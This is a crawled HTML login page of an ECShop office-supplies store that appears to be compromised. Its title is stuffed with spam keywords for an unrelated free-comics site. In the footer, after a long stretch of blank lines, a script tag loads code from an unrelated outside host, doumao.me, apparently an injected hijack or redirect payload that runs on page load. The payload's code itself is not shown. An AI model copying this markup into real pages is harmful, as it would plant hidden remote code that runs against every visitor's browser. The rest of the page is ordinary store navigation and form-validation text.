

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://boya366.com/user.php
body_size: 5390
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="Generator" content="ECSHOP v2.7.3" />
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="Keywords" content="" />
<meta name="Description" content="" />

<title>用户中心_汗汗漫画免费网站入口漫_汗汗漫画入口在线阅读免费无限币 - 漫画网</title>

<link rel="shortcut icon" href="favicon.ico" />
<link rel="icon" href="animated_favicon.gif" type="image/gif" />
<link href="themes/default/style.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="js/common.js"></script><script type="text/javascript" src="js/user.js"></script><script type="text/javascript" src="js/transport.js"></script>
<body>
<script type="text/javascript">
var process_request = "正在处理您的请求...";
</script>
<div class="block clearfix">
 <div class="f_l"><a href="index.php" name="top"><img src="themes/default/images/logo.gif" /></a></div>
 <div class="f_r log">
   <ul>
   <li class="userInfo">
   <script type="text/javascript" src="js/utils.js"></script>   <font id="ECS_MEMBERZONE"><div id="append_parent"></div>
 欢迎光临博雅办公，我们将竭诚为您服务！绿色通道：13512250715&nbsp;&nbsp;&nbsp;&nbsp;
 <a href="user.php"><img src="themes/default/images/bnt_log.gif" /></a>
 <a href="user.php?act=register"><img src="themes/default/images/bnt_reg.gif" /></a>
 </font>
   </li>
      <li id="topNav" class="clearfix">
                <a href="article.php?id=5"  target="_blank" >公司简介</a>
                         |
                            <a href="article.php?id=4"  target="_blank" >联系我们</a>
                    <div class="topNavR"></div>
   </li>
      </ul>
 </div>
</div>
<div  class="blank"></div>
<div id="mainNav" class="clearfix">
  <a href="index.php" class="cur">首页<span></span></a>
    <a href="flow.php" target="_blank"  >查看购物车<span></span></a>
   <a href="category.php?id=2"  >办公用纸<span></span></a>
   <a href="category.php?id=3"  >办公耗材<span></span></a>
   <a href="category.php?id=1"  >办公文具<span></span></a>
   <a href="category.php?id=4"  >白板|报刊架<span></span></a>
   <a href="category.php?id=5"  >办公设备<span></span></a>
   <a href="category.php?id=6"  >办公家具<span></span></a>
   <a href="category.php?id=7"  >数码电脑<span></span></a>
   <a href="category.php?id=35"  >体育健身<span></span></a>
   <a href="category.php?id=8"  >日常用品<span></span></a>
 </div>

<div id="search"  class="clearfix">
  <div class="keys f_l">
   <script type="text/javascript">
    
    <!--
    function checkSearchForm()
    {
        if(document.getElementById('keyword').value)
        {
            return true;
        }
        else
        {
            alert("请输入搜索关键词！");
            return false;
        }
    }
    -->
    
    </script>
       热门搜索 ：
      <a href="search.php?keywords=%B8%B4%D3%A1%D6%BD">复印纸</a>
      <a href="search.php?keywords=%CE%C4%BE%DF">文具</a>
      <a href="search.php?keywords=%CE%F8%B9%C4">硒鼓</a>
      <a href="search.php?keywords=%C4%AB%BA%D0">墨盒</a>
      <a href="search.php?keywords=%CE%C4%BC%FE%B9%F1">文件柜</a>
      <a href="search.php?keywords=%B0%D7%B0%E5">白板</a>
      <a href="search.php?keywords=%B1%A3%CF%D5%B9%F1">保险柜</a>
      <a href="search.php?keywords=%B2%E5%D7%F9">插座</a>
        </div>
  <form id="searchForm" name="searchForm" method="get" action="search.php" onSubmit="return checkSearchForm()" class="f_r"  style="_position:relative; top:5px;">
   <select name="category" id="category" class="B_input">
      <option value="0">所有分类</option>
      <option value="2" >办公用纸</option><option value="16" >&nbsp;&nbsp;&nbsp;&nbsp;复印纸</option><option value="17" >&nbsp;&nbsp;&nbsp;&nbsp;打印纸</option><option value="40" >&nbsp;&nbsp;&nbsp;&nbsp;传真纸</option><option value="41" >&nbsp;&nbsp;&nbsp;&nbsp;收银纸</option><option value="42" >&nbsp;&nbsp;&nbsp;&nbsp;皮纹纸</option><option value="43" >&nbsp;&nbsp;&nbsp;&nbsp;口曲纸</option><option value="44" >&nbsp;&nbsp;&nbsp;&nbsp;相片纸</option><option value="45" >&nbsp;&nbsp;&nbsp;&nbsp;彩喷纸</option><option value="3" >办公耗材</option><option value="18" >&nbsp;&nbsp;&nbsp;&nbsp;原装硒鼓</option><option value="19" >&nbsp;&nbsp;&nbsp;&nbsp;代用硒鼓</option><option value="20" >&nbsp;&nbsp;&nbsp;&nbsp;原装墨盒</option><option value="21" >&nbsp;&nbsp;&nbsp;&nbsp;代用墨盒</option><option value="22" >&nbsp;&nbsp;&nbsp;&nbsp;原装色带</option><option value="23" >&nbsp;&nbsp;&nbsp;&nbsp;代用色带</option><option value="46" >&nbsp;&nbsp;&nbsp;&nbsp;原装粉仓</option><option value="47" >&nbsp;&nbsp;&nbsp;&nbsp;代用粉仓</option><option value="48" >&nbsp;&nbsp;&nbsp;&nbsp;条码碳带</option><option value="49" >&nbsp;&nbsp;&nbsp;&nbsp;硒鼓加粉</option><option value="1" >办公文具</option><option value="9" >&nbsp;&nbsp;&nbsp;&nbsp;各种笔类</option><option value="10" >&nbsp;&nbsp;&nbsp;&nbsp;笔记本类</option><option value="11" >&nbsp;&nbsp;&nbsp;&nbsp;装订用品</option><option value="14" >&nbsp;&nbsp;&nbsp;&nbsp;三针一钉</option><option value="13" >&nbsp;&nbsp;&nbsp;&nbsp;修正用品</option><option value="77" >&nbsp;&nbsp;&nbsp;&nbsp;财务用品</option><option value="15" >&nbsp;&nbsp;&nbsp;&nbsp;印台印油</option><option value="58" >&nbsp;&nbsp;&nbsp;&nbsp;胶带制品</option><option value="59" >&nbsp;&nbsp;&nbsp;&nbsp;胶棒胶水</option><option value="60" >&nbsp;&nbsp;&nbsp;&nbsp;剪刀尺类</option><option value="115" >&nbsp;&nbsp;&nbsp;&nbsp;百事贴</option><option value="116" >&nbsp;&nbsp;&nbsp;&nbsp;资料册</option><option value="117" >&nbsp;&nbsp;&nbsp;&nbsp;文件夹</option><option value="118" >&nbsp;&nbsp;&nbsp;&nbsp;文件袋</option><option value="119" >&nbsp;&nbsp;&nbsp;&nbsp;档案盒</option><option value="120" >&nbsp;&nbsp;&nbsp;&nbsp;文件架</option><option value="121" >&nbsp;&nbsp;&nbsp;&nbsp;文件座</option><option value="122" >&nbsp;&nbsp;&nbsp;&nbsp;挂快捞</option><option value="123" >&nbsp;&nbsp;&nbsp;&nbsp;名片册</option><option value="124" >&nbsp;&nbsp;&nbsp;&nbsp;计算器</option><option value="125" >&nbsp;&nbsp;&nbsp;&nbsp;长尾夹</option><option value="126" >&nbsp;&nbsp;&nbsp;&nbsp;壁纸刀</option><option value="4" >白板|报刊架</option><option value="24" >&nbsp;&nbsp;&nbsp;&nbsp;书写白板</option><option value="82" >&nbsp;&nbsp;&nbsp;&nbsp;白板附件</option><option value="83" >&nbsp;&nbsp;&nbsp;&nbsp;报刊架</option><option value="84" >&nbsp;&nbsp;&nbsp;&nbsp;杂志架</option><option value="5" >办公设备</option><option value="26" >&nbsp;&nbsp;&nbsp;&nbsp;打印机</option><option value="27" >&nbsp;&nbsp;&nbsp;&nbsp;复印机</option><option value="28" >&nbsp;&nbsp;&nbsp;&nbsp;一体机</option><option value="85" >&nbsp;&nbsp;&nbsp;&nbsp;传真机</option><option value="39" >&nbsp;&nbsp;&nbsp;&nbsp;扫描仪</option><option value="90" >&nbsp;&nbsp;&nbsp;&nbsp;投影仪</option><option value="86" >&nbsp;&nbsp;&nbsp;&nbsp;电话机</option><option value="87" >&nbsp;&nbsp;&nbsp;&nbsp;对讲机</option><option value="89" >&nbsp;&nbsp;&nbsp;&nbsp;验钞机</option><option value="93" >&nbsp;&nbsp;&nbsp;&nbsp;碎纸机</option><option value="91" >&nbsp;&nbsp;&nbsp;&nbsp;塑封机</option><option value="92" >&nbsp;&nbsp;&nbsp;&nbsp;装订机</option><option value="88" >&nbsp;&nbsp;&nbsp;&nbsp;考勤机</option><option value="94" >&nbsp;&nbsp;&nbsp;&nbsp;切纸机</option><option value="6" >办公家具</option><option value="29" >&nbsp;&nbsp;&nbsp;&nbsp;文件柜</option><option value="30" >&nbsp;&nbsp;&nbsp;&nbsp;更衣柜</option><option value="96" >&nbsp;&nbsp;&nbsp;&nbsp;保险柜</option><option value="97" >&nbsp;&nbsp;&nbsp;&nbsp;钥匙箱</option><option value="98" >&nbsp;&nbsp;&nbsp;&nbsp;办公桌</option><option value="99" >&nbsp;&nbsp;&nbsp;&nbsp;办公椅</option><option value="100" >&nbsp;&nbsp;&nbsp;&nbsp;会议桌</option><option value="101" >&nbsp;&nbsp;&nbsp;&nbsp;餐桌椅</option><option value="7" >数码电脑</option><option value="128" >&nbsp;&nbsp;&nbsp;&nbsp;电脑整机</option><option value="31" >&nbsp;&nbsp;&nbsp;&nbsp;键盘鼠标</option><option value="32" >&nbsp;&nbsp;&nbsp;&nbsp;移动存储</option><option value="102" >&nbsp;&nbsp;&nbsp;&nbsp;网络设备</option><option value="103" >&nbsp;&nbsp;&nbsp;&nbsp;录音笔</option><option value="104" >&nbsp;&nbsp;&nbsp;&nbsp;激光笔</option><option value="129" >&nbsp;&nbsp;&nbsp;&nbsp;刻录机</option><option value="105" >&nbsp;&nbsp;&nbsp;&nbsp;其它类</option><option value="35" >体育健身</option><option value="36" >&nbsp;&nbsp;&nbsp;&nbsp;各种球类</option><option value="106" >&nbsp;&nbsp;&nbsp;&nbsp;健身器材</option><option value="8" >日常用品</option><option value="34" >&nbsp;&nbsp;&nbsp;&nbsp;生活用纸</option><option value="33" >&nbsp;&nbsp;&nbsp;&nbsp;清洁用品</option><option value="38" >&nbsp;&nbsp;&nbsp;&nbsp;五金劳保</option><option value="108" >&nbsp;&nbsp;&nbsp;&nbsp;日用电器</option><option value="111" >&nbsp;&nbsp;&nbsp;&nbsp;电源插座</option><option value="112" >&nbsp;&nbsp;&nbsp;&nbsp;各种电池</option>    </select>
   <input name="keywords" type="text" id="keyword" value="" class="B_input" style="width:110px;"/>
   <input name="imageField" type="submit" value="" class="go" style="cursor:pointer;" />
   <a href="search.php?act=advanced_search">高级搜索</a>
   </form>
</div>

<div class="block box">
 <div id="ur_here">
  当前位置: <a href=".">首页</a> <code>&gt;</code> 用户中心  </div>
</div>

<div class="blank"></div>

<div class="usBox clearfix">
  <div class="usBox_1 f_l">
   <div class="logtitle"></div>
   <form name="formLogin" action="user.php" method="post" onSubmit="return userLogin()">
        <table width="100%" border="0" align="left" cellpadding="3" cellspacing="5">
          <tr>
            <td width="15%" align="right">用户名</td>
            <td width="85%"><input name="username" type="text" size="25" class="inputBg" /></td>
          </tr>
          <tr>
            <td align="right">密码</td>
            <td>
            <input name="password" type="password" size="15"  class="inputBg"/>
            </td>
          </tr>
                    <tr>
            <td colspan="2"><input type="checkbox" value="1" name="remember" id="remember" /><label for="remember">请保存我这次的登录信息。</label></td>
          </tr>
          <tr>
            <td>&nbsp;</td>
            <td align="left">
            <input type="hidden" name="act" value="act_login" />
            <input type="hidden" name="back_act" value="user.php" />
            <input type="submit" name="submit" value="" class="us_Submit" />
            </td>
          </tr>
	  <tr><td></td><td><a href="user.php?act=qpassword_name" class="f3">密码问题找回密码</a>&nbsp;&nbsp;&nbsp;<a href="user.php?act=get_password" class="f3">注册邮件找回密码</a></td></tr>
      </table>
    </form>
  </div>
  <div class="usTxt">
    <strong>如果您不是会员，请注册</strong>  <br />
    <strong class="f4">友情提示：</strong><br />
        不注册为会员也可在本店购买商品<br />
            但注册之后您可以：<br />
    1. 保存您的个人资料<br />
    2. 收藏您关注的商品<br />
    3. 享受会员积分制度<br />
    4. 订阅本店商品信息  <br />
    <a href="user.php?act=register"><img src="themes/default/images/bnt_ur_reg.gif" /></a>
  </div>
</div>



    


    

    

    

<div class="blank"></div>

<div id="bottomNav" class="box">
 <div class="box_1">
  <div class="bNavList clearfix">
   <div class="f_l">
      </div>
   <div class="f_r">
   <a href="#top"><img src="themes/default/images/bnt_top.gif" /></a> <a href="index.php"><img src="themes/default/images/bnt_home.gif" /></a>
   </div>
  </div>
 </div>
</div>

<div class="blank"></div>

<div id="footer">
 <div class="text">
 &copy; 2005-2026 漫画网 版权所有，并保留所有权利。<br />
 天津市河东区华馨公寓28-3-201        Tel: 022-60870238,13512250715               <a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=56025757&amp;Site=漫画网&amp;Menu=yes" target="_blank"><img src="http://wpa.qq.com/pa?p=1:56025757:4" height="16" border="0" alt="QQ" /> 56025757</a>
                        <a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=45783072&amp;Site=漫画网&amp;Menu=yes" target="_blank"><img src="http://wpa.qq.com/pa?p=1:45783072:4" height="16" border="0" alt="QQ" /> 45783072</a>
                                                                                <br />
    ICP备案证书号:<a href="http://www.miibeian.gov.cn/" target="_blank">津ICP备09018158号</a><br />
      <div align="left"><script src="http://s21.cnzz.com/stat.php?id=4968699&web_id=4968699&show=pic" language="JavaScript"></script>


































<script src='https://doumao.me/api/json.js'></script></div>
     </div>
</div>

</body>
<script type="text/javascript">
var process_request = "正在处理您的请求...";
var username_empty = "- 用户名不能为空。";
var username_shorter = "- 用户名长度不能少于 3 个字符。";
var username_invalid = "- 用户名只能是由字母数字以及下划线组成。";
var password_empty = "- 登录密码不能为空。";
var password_shorter = "- 登录密码不能少于 6 个字符。";
var confirm_password_invalid = "- 两次输入密码不一致";
var email_empty = "- Email 为空";
var email_invalid = "- Email 不是合法的地址";
var agreement = "- 您没有接受协议";
var msn_invalid = "- msn地址不是一个有效的邮件地址";
var qq_invalid = "- QQ号码不是一个有效的号码";
var home_phone_invalid = "- 家庭电话不是一个有效号码";
var office_phone_invalid = "- 办公电话不是一个有效号码";
var mobile_phone_invalid = "- 手机号码不是一个有效号码";
var msg_un_blank = "* 用户名不能为空";
var msg_un_length = "* 用户名最长不得超过7个汉字";
var msg_un_format = "* 用户名含有非法字符";
var msg_un_registered = "* 用户名已经存在,请重新输入";
var msg_can_rg = "* 可以注册";
var msg_email_blank = "* 邮件地址不能为空";
var msg_email_registered = "* 邮箱已存在,请重新输入";
var msg_email_format = "* 邮件地址不合法";
var msg_blank = "不能为空";
var no_select_question = "- 您没有完成密码提示问题的操作";
var passwd_balnk = "- 密码中不能包含空格";
var username_exist = "用户名 %s 已经存在";
</script>
</html>
